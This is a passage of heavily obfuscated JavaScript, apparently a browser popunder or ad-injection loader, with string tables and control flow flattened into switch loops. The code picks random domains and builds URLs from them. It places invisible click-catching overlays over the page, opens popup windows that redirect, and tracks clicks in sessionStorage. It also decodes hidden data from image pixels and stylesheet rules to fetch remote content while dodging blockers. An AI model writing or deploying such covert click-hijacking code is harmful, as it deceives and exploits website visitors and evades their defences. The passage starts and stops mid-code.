$.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void 